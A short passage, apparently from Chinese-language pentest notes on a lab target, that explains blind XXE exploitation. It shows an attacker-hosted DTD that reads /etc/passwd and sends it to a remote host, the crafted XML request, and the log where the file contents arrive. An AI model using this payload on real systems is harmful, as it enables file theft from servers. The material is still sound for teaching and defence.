 当无法直接获取响应内容，可将获取内容发送到远程服务器
• 第一步在攻击者服务器搭建可访问的DTD文件，内容如下：
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % request "<!ENTITY foo SYSTEM 'http://your.IP/id=%file;'>">
%request;
• 第二步，构造攻击请求，并接收到返回的文件内容
POST /login HTTP/1.1
Host: 10.108.40.26
Content-Type: text/xml
……
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe SYSTEM "http://172.93.33.100:8081/blind1.dtd">
<title>foo</title>
10.108.40.26 - - [04/Dec/2016 20:19:40] "GET /evil.dtd HTTP/1.1" 200 -
10.108.40.26 - - [04/Dec/2016 20:19:40] "GET /?
id=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:
/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apentesterlab:x:1000:50:Lin
ux%20Use